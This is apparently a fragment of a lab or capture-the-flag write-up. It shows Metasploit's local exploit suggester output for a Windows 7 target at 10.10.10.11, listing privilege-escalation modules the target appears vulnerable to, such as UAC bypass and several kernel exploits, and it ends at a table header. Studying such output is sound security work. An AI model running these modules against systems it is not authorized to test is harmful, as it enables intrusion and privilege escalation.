 msf6 post(multi/recon/local_exploit_suggester) > run
[*] 10.10.10.11 - Collecting local exploits for x86/windows...
[*] 10.10.10.11 - 196 exploit checks are being tried...
[+] 10.10.10.11 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
[+] 10.10.10.11 - exploit/windows/local/cve_2020_0787_bits_arbitrary_file_move: The service is running, but could not be validated. Vul
nerable Windows 7/Windows Server 2008 R2 build detected!
[+] 10.10.10.11 - exploit/windows/local/ms13_053_schlamperei: The target appears to be vulnerable.
[+] 10.10.10.11 - exploit/windows/local/ms13_081_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.10.11 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.10.11 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.10.10.11 - exploit/windows/local/ms16_032_secondary_logon_handle_privesc: The service is running, but could not be validated.
[+] 10.10.10.11 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.
[+] 10.10.10.11 - exploit/windows/local/ms16_075_reflection_juicy: The target appears to be vulnerable.
[+] 10.10.10.11 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[*] Running check method for exploit 41 / 41
[*] 10.10.10.11 - Valid modules for session 1:
============================
#   Name   Potentially Vulnerable?  Check Result